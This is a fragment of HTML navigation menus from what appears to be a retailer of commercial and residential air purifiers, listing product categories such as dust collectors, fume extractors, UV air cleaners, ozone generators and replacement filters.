<div class='menulabel'><a class="action hasarrow" href="/explosion-proof-industrial-dust-collectors">
Explosion Proof Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-wet-dust-collectors">
Explosion Proof Wet Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-explosion-proof-dry-dust-collectors">
Explosion Proof Dry Dust Collectors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/fume-extractors-collection-systems">
Chemical Fume & Vapor Extraction Systems<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-downdraft-table-chemical-air-cleaners">
Chemical & Fume Extractor Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-whole-building-hvac-chemical-fume-extractors">
Whole Building / HVAC Chemical Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/explosion-proof-industrial-chemical-air-cleaners">
Explosion Proof Chemical Air Cleaners </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-fume-extractors">
Ambient  Commercial Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-ceiling-wall-mounted-chemical-air-cleaners">
Ceiling and Wall Mounted Chemical Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/large-floor-standing-commercial-fume-extractors">
Large Floor Standing Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/source-capture-commercial-air-cleaners">
Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/source-capture-fume-extractors-no-arms">
Source Capture Chemical Air Cleaners Without Arms<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-fume-extractor-without-arms">
Portable Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-fume-extractor-without-arms">
Mounted Source Capture Fume Extractors Without Arms </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-source-capture-fume-extractor-air-purifiers-with-arms">
Source Capture Fume Extractors with Arms <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-source-capture-fume-extractor-with-arms">
Portable Source Capture Fume Extractors with Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-source-capture-fume-extractor-with-arms">
Mounted Source Capture Fume Extractors With Arms </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-source-capture-fume-extractors">
Portable Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279584">
Portable Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279586">
Portable Source Capture Fume Extractors with Arms</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/mounted-source-capture-fume-extractors">
Mounted Source Capture Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279588">
Mounted Source Capture Fume Extractors Without Arms</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497279590">
Mounted Source Capture Fume Extractors With Arms</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501582">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/smoke-removing-industrial-air-cleaners">
Smoke Removing Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-kitchen-restaurant-smoke-eaters">
Commercial Kitchen & Restaurant Smoke Eaters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-industrial-cooking-smoke-extractors">
Filterless Industrial Cooking Smoke Extractors </a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-carbon-industrial-cooking-smoke-extractors">
HEPA & Carbon Filter Industrial Cooking Smoke Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-kitchen-restaurant-range-hoods">
Commercial Kitchen Range Hoods</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/tobacco-smoke-eaters-adult-venue-bars-casinos">
Tobacco Smoke Eaters Adult Only Venues Bars & Casinos<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-industrial-tobacco-smoke-extractors">
Filterless Industrial Tobacco Smoke Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-carbon-industrial-tobacco-smoke-eaters">
HEPA & Carbon Industrial Tobacco Smoke Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499600">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-germicidal-air-sanitizers">
Commercial Germicidal Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501586">
Filterless Antibacterial Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499604">
Commercial Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499606">
Industrial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499608">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-uv-air-cleaners">
Industrial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-commercial-uv-air-cleaners">
Filterless Commercial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-standing-commercial-uv-cleaners">
Portable Free Standing UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/mounted-filterless-uv-air-sanitizers">
Mounted Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-uv-air-cleaners">
HVAC UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-uv-air-cleaners-with-filters">
Industrial UV Air Cleaners with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-commercial-uv-air-cleaners-with-filters">
Portable UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ceiling-wall-mounted-uv-air-cleaners-with-filters">
Wall Ceiling Mounted UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hvac-commercial-air-cleaners-with-filters">
HVAC UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497501584">
Commercial UV Ozone Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-free-standing-commercial-uv-air-sanitizer">
Portable Free Standing UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497295620">
Portable Free Standing UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299586">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/wall-ceiling-mounted-commercial-uv-air-cleaners">
Mounted UV Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377602">
Mounted Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377604">
Wall Ceiling Mounted UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-building-hvac-uv-air-purifiers">
Whole Building HVAC UV Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497295624">
HVAC UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497299590">
HVAC UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-uv-air-cleaner-replacement-lamp-kits">
Industrial Replacement UV Lamps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/493543708">
Industrial Replacement Air Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545606">
Industrial HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545608">
Industrial Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493543712">
Industrial Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545610">
Industrial Replacement Bulk Carbon</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493911710">
Industrial Replacement UV Lamps</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/whole-building-hvac-air-cleaners">
Whole Building HVAC Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233586">
Whole Building & HVAC Particle Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233588">
Whole Building / HVAC Chemical Fume Extractors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497301586">
Whole Building HVAC UV Air Sanitizers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-source-capture-air-cleaners">
Source Capture Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229602">
Source Capture Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497237678">
Source Capture Fume Extractors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ambient-commercial-air-cleaners">
Ambient Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497091748">
Ambient Dust Collectors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497091750">
Large Floor Standing Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093698">
Ambient Mounted Dust Collectors</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497093696">
Ambient  Commercial Fume Extractors<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093700">
Ceiling and Wall Mounted Chemical Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497093702">
Large Floor Standing Fume Extractors</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/explosion-proof-air-cleaners">
Explosion Proof Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233592">
Explosion Proof Dust Collectors</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497233594">
Explosion Proof Chemical Air Cleaners </a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/downdraft-tables">
Downdraft Tables<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229588">
Dust & Particle Collector Downdraft Tables</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497229590">
Chemical & Fume Extractor Downdraft Tables</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ionic-commercial-air-cleaners">
Negative Ionic Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/filterless-commercial-ionic-air-cleaners">
Filterless Commercial Negative Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/ionic-commercial-air-cleaners-with-filters">
Negative Ionic Commercial Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/commercial-ozone-generators">
Commercial Ozone Generators<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/portable-commercial-ozone-generators">
Portable Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-mounted-ozone-generators">
Mounted Commercial Ozone Generators</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-uv-ozone-air-purifiers">
Commercial UV Ozone Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/commercial-corona-discharge-ozone-generators">
Corona Discharge Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-commercial-air-cleaners-industrial">
Filterless Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-antibacterial-commercial-air-cleaners">
Filterless Antibacterial Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497377606">
Filterless Commercial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497063632">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497143592">
Flterless Commercial Ionic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497197604">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494625592">
Filterless Smoke Removing Industrial  Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/thermodynamic-air-cleaners">
Thermodynamic Commercial Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/fogging-disinfection-products-systems">
Fogging Disinfection Systems and Products</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/salon-air-purifiers">
Salon & Workshop Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/laser-fume-dust-extraction-systems">
Laser Fume & Dust Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/3d-printing-fume-dust-extraction-systems">
3D Printing Fume & Dust Extraction Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/greenhouse-grow-room-air-cleaners">
Greenhouse & Grow Room Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/oil-removing-air-filters">
Oil Removing Air Filters <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-mist-filters">
Oil Mist Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-smoke-filters">
Oil Smoke Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/positive-negative-air-filtration-systems">
Positive & Negative Air Pressure Systems</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacement-air-filters">
Replacement Air Purifier Filters & UV Bulbs<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/portable-home-office-replacement-air-cleaner-filters">
Portable Air Cleaner Replacement Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/hepa-air-filters">
HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/carbon-air-filters">
Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/pre-filters">
Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/residential-replacement-bulk-carbon">
Residential Replacement Bulk Carbon</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/industrial-air-cleaners-replacement-filters">
Industrial Replacement Air Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/aftermarket-replacement-filters">
Aftermarket Air Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-hepa-filters">
Industrial HEPA Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-carbon-filters">
Industrial Carbon Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-pre-filters">
Industrial Pre-Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-replacement-bulk-carbon">
Industrial Replacement Bulk Carbon & Media</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-replacement-bag-filters">
Industrial and Commercial Replacement Bag Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/industrial-commercial-replacement-merv-filters">
Industrial and Commercial MERV Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/replacement-oil-removing-air-filters">
Oil Filters <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-mist-replacement-filters">
Oil Mist Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/oil-smoke-replacement-filters">
Oil Smoke Replacement Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/493545616">
UV Light Bulb Replacements</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/laser-fume-extractor-filters">
Laser Fume Extractor Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599938">
Fumex Replacement Filters and Accessories</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599940">
TBH Laser Fume Extractor Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599942">
BOFA Americas Replacement Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497599944">
Domino</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497601918">
Purex Replacement Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/car-air-purifiers">
Car Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-air-purifiers">
Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/filterless-uv-air-cleaners">
Filterless UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496115596">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494725600">
Portable Filterless UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727624">
Residential Duct UV Light Systems</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497379612">
Filterless Commercial UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/495073590">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494813608">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496115598">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497517780">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/494725598">
Filterless Industrial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496285596">
Filterless Antibacterial Commercial Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727634">
Industrial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727636">
Fogging Disinfection Systems and Products</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494727638">
Filterless Smoke Removing Industrial  Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/antimicrobial-air-sanitizers">
Antimicrobial Air Sanitizers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uv-air-cleaners">
UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496109610">
Filterless UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496115600">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496993966">
FIlterless Commercial UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/uv-air-purifiers-with-filters">
UV Air Purifiers with Filters<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496994090">
Industrial UV Air Cleaners with Filters</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519584">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496997942">
Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999628">
Filterless Residential UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519586">
Portable UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496994092">
Industrial UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999630">
Industrial Replacement UV Lamps</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999632">
FIlterless Commercial UV Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496999634">
Industrial UV Air Cleaners with Filters</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/residential-germicidal-air-sanitizers">
Residential Germicidal Air Sanitizers <div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/496287590">
Residential Filterless Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494871698">
Filterless Thermodynamic Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/page/497517760">
Filterless Residential UV Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109596">
Residential Duct UV Light Systems</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/496109598">
Portable Filterless UV Air Cleaners</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497519608">
Electrostatic Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/494869732">
Ionic Room Air Purifiers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497499602">
Commercial Germicidal Air Sanitizers</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ion-air-cleaners">
Ion Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/ozone-generating-air-cleaners">
Ozone Generating  Air Purifiers<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058070">
Residential Ozone Generating Air Purifiers</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497058072">
Commercial Ozone Generators</a></div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action hasarrow" href="/negative-ionic-air-cleaners">
Negative Ionic Air Cleaners<div class="arrow">&#9658;</div>
</a></div>
<div class="navigation popup menu shouldhilite" style="display:none">
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497139790">
Negative Ionic Commercial Air Cleaners</a></div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497143718">
Negative Ionic Room Air Purifiers</a></div>
</div>
</div>
</div>
</div>
</div>
<div class="menuitem">
<div class='menulabel'><a class="action" href="/page/497415590">
Kitchen Range Hoods</a></div>
</div>
</div>
</div>
</td>
<td class="separator"><img class="dynamicimage" src="/chicago-ie6/barImage.img?color=365364&amp;text=333333&amp;accent=f44d09&amp;compliment=645136&amp;navigation=ffffff&amp;heading=794e0e&amp;title=333333&amp;logo=edf8ff&amp;link=141f90&amp;cache=1768927507329"></td>
